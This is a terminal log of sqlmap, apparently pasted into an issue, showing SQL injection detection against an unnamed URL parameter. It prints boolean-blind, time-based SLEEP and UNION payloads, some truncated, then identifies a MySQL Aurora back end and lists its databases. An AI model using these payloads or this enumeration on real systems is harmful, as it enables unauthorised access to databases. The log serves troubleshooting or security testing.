 [00:36:55] [INFO] URI parameter '#1*' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
[00:36:55] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[00:36:55] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (pot
[00:36:57] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of qu
[00:37:03] [INFO] target URL appears to have 10 columns in query
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y/n] Y
[00:37:46] [INFO] URI parameter '#1*' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 113 HTTP(s) requests:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: https:// ' AND 7308=7308-- DBrw

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: https:// ' AND (SELECT 9149 FROM (SELECT(SLEEP(5)))urbu)-- CdVB

    Type: UNION query
    Title: Generic UNION query (NULL) - 10 columns
    Payload: ' UNION ALL SELECT 16,CONCAT(0x71787a7071,0x42727a4971574f6f636b55736663566a61
---
[00:37:46] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12 (Aurora fork)
[00:37:51] [INFO] fetching database names
[00:37:53] [INFO] retrieved: 'information_schema'
[00:37:54] [INFO] retrieved: ' '
available databases [2]:
[*]
[*] information_schema